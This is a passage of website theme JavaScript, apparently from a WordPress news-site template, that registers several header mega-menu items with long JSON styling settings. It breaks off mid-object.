                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color"